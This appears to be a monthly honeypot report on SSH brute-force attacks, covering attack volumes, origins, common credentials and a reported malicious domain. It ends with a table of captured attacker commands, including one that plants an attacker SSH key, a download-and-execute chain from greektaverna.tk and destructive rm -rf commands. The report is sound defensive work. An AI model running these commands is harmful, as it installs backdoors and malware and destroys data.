
It is a new year but the same attacks continue to keep coming along, This month the attacks against the honeypot increased in scale near the end of the month with 93,000 requests on the 22nd, the day later it reported one of the lowest attacks of the month.

We are still seeing America dominating via Cloudflare servers, Other than that we are seeing sporadic attacks around the world
Still, root/admin is the top username/password combo followed by root/root.

We see ya.ru (Yandex aka Russians google) being the top sites with attacks being sent. The previous number target site 96.43.128.70 has now been knocked by to position 3.
I have started to take a proactive approach with the data I collect and report the infected IPs to their hosts. I one case there was a domain registered via freenom, which offers. tk domain name, I was attacked from greektaverna.tk and therefore submitted a request for this domain to be unregistered. I am happy to announce that they did just that and shut down the domain within a week.
| CMD: uname -a | 9915 |
| CMD: free -m | grep Mem | awk ‘{print $2 ,$3, $4, $5, $6, $7}’ | 9888 |
| CMD: cat /proc/cpuinfo | grep name | head -n 1 | awk ‘{print $4,$5,$6,$7,$8,$9;}’ | 9881 |
| CMD: ls -lh $(which ls) | 9877 |
| CMD: which ls | 9877 |
| CMD: crontab -l | 9876 |
| CMD: w | 9874 |
| CMD: uname -m | 9870 |
| CMD: cat /proc/cpuinfo | grep model | grep name | wc -l | 9865 |
| CMD: top | 9858 |
| CMD: uname | 9850 |
| CMD: lscpu | grep Model | 9843 |
| CMD: cat /proc/cpuinfo | grep name | wc -l | 5296 |
| CMD: cd ~ && rm -rf .ssh && mkdir .ssh && echo “ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr”>>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~ | 5230 |
| CMD: echo -e “\x6F\x6B” | 640 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://greektaverna.tk/sh; curl -O http://greektaverna.tk/sh; chmod 777 sh; sh sh; tftp greektaverna.tk -c get bins.sh; chmod 777 bins.sh; sh bins.sh; tftp -r .sh -g greektaverna.tk; chmod 777 .sh; sh .sh; ftpget -v -u anonymous -p anonymous -P 21 greektaverna.tk .sh .sh; sh .sh; rm -rf sh bins.sh .sh .sh; rm -rf * | 112 |
| CMD: echo “321” > /var/tmp/.var03522123 | 93 |
| CMD: cat /var/tmp/.var03522123 | head -n 1 | 91 |
| CMD: rm -rf /var/tmp/.var03522123 | 91 |
| CMD: rm -rf /var/tmp/dota* |